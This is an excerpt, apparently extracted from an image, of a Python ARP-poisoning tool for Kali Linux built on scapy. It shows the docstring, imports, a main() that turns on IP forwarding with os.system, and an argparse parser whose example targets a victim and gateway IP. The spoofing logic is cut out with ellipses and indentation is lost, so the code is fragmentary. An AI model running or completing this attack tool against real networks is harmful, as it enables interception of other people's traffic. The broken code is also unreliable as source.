 """
Arp-poisening tool by @Ludisposed
Works on both Python2 and Python3
This tool is made for Unix(Kali) OS
"""
import os
import sys
import signal
import argparse
import ipaddress
import threading
from scapy.all import *
…
def main(interface, target_ip, gateway_ip):
packet_count = 1000
# Sets the ipv4 to enable port_forwarding
os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
conf.verb = 0
…
def parse_command_line():
parser = argparse.ArgumentParser(
description=__doc__,
epilog='Example: python arper.py wlan0 192.168.1.70 192.168.1.1')
parser.add_argument('interface', help='<some helpful description>')
parser.add_argument('target_ip', type=ipaddress.ip_address, help='…')
parser.add_argument('gateway_ip', type=ipaddress.ip_address, help='…')
return parser.parse_args()
if __name__ == '__main__':
args = parse_command_line()